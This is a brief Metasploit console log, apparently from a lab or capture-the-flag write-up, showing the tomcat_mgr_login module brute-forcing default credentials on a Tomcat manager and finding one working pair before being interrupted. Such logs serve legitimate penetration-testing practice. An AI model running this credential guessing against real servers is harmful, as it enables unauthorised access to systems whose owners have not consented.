 msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 10.129.197.30:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.129.197.30:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.129.197.30:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.129.197.30:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.129.197.30:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.129.197.30:8080 - Login Successful: tomcat:s3cret
[-] 10.129.197.30:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.129.197.30:8080 - LOGIN FAILED: admin:manager (Incorrect)
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >